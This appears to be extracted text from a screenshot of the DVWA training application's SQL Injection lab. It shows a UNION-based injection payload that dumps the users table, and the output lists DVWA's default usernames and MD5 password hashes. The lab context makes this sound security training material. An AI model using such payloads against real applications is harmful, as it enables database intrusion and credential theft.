 Vulnerability: SQL Injection :: D
不安全 | 10.20.26.38/dvwa/vulnerabilities/sqli/
DVWA
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select group_concat(user),group_concat(password) from users#
First name: admin
Surname: admin
ID: 1' union select group_concat(user),group_concat(password) from users#
First name: admin,gordonb,1337,pablo,smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Chromium
不安全 | 10.20.26.38/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select group_concat(user),group_concat(password) from users#
Submit